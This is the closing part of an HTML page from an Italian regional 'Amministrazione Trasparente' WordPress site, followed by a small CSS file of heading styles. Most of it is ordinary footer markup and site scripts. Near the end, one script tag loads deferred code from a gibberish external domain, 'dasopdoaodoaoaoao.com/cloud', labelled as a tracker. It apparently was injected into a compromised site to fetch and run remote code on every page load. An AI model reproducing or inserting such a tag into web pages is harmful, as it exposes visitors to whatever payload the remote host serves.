    <a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-incarico-di-progettazione-definitiva-esecutiva-e-direzione-dei-lavori-di-realizzazione-di-spazio-verde-attrezzato-nella-villa-comunale-nel-comune-di-cervaro/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">Affidamento incarico di Progettazione definitiva/esecutiva e Direzione dei Lavori di &#8220;Realizzazione di spazio verde attrezzato nella villa Comunale&#8221; nel Comune di Cervaro.</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/piccole-bonifiche-ambientali-ripristino-fontana-nel-comune-di-santopadre/" rel="next"><div class="row"><div class="col-10">PICCOLE BONIFICHE AMBIENTALI &#8211; Ripristino fontana nel Comune di Santopadre</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768945339" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/block/block-default/block-title.css
body_size: -65
content:
.wp-block-heading h1 {
	font-size: 2.666rem;
	letter-spacing: -1.3px;
	line-height: 1.25;
}
.wp-block-heading h2 {
	font-size: 2.222rem;
	line-height: 1.2;
	letter-spacing: -2px;
}
.wp-block-heading h3 {
	font-size: 1.777rem;
	line-height: 1.25;
}
.wp-block-heading h4 {
	font-size: 1.555rem;
	line-height: 1.428;
	font-weight: 600;
}
.wp-block-heading h5 {
	font-size: 1.333rem;
  font-weight: 400;
}
.wp-block-heading h6 {
	font-weight: 600;
	line-height: 1.5;
	font-size: 1rem;
}